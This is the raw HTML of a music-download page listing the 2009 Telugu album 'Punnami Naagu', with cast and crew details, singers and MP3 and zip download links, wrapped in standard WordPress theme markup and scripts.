<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2009 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2009-teluddgu-songs-download/">2009 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Punnami Naagu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-2155 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-teluddgu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2009-teluddgu-songs-download/">2009 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/punnami-naagu-songaaa-download1/" rel="bookmark" title="Punnami Naagu">
                        Punnami Naagu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-16T14:03:56+00:00" >March 16, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/punnami-naagu-songaaa-download1/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Punnami-Naagu.jpg" alt="Punnami Naagu" title="Punnami Naagu" />
                                                    </div>
                                
                <p><strong>Punnami Naagu Audio Information:</strong><br />
Cast And Crew: Mumaith Khan<br />
Director: A Kodandarami Reddy<br />
Producer: G Vijayakumar Goud<br />
Music: S.A. Rajkumar<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Boddu Kinda Cheera Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio/01%20-%20Boddu%20Kinda%20Cheera%20-%20Naasongs.Audio.mp3">Download</a><br />
Singer: Gayatri</p>
<p>Ragulutundi Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio/02%20-%20Ragulutundi%20-%20Naasongs.Audio.mp3">Download</a><br />
Singer: Suchitra, Ranjit</p>
<p>Poojinche Punnami Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio/03%20-%20Poojinche%20Punnami%20-%20Naasongs.Audio.mp3">Download</a><br />
Singer: Chitra</p>
<p>Om Namah Shivaya Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio/04%20-%20Om%20Namah%20Shivaya%20-%20Naasongs.Audio.mp3">Download</a><br />
Singer: Rahul, Gopika Poornima</p>
<p>Ajare Ajare Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio/05%20-%20Ajare%20Ajare%20-%20Naasongs.Audio.mp3">Download</a><br />
Singer: Suchitra</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/03%20File/Punnami%20Naagu%20-%202009%20-%20Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696af4718a7f1
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>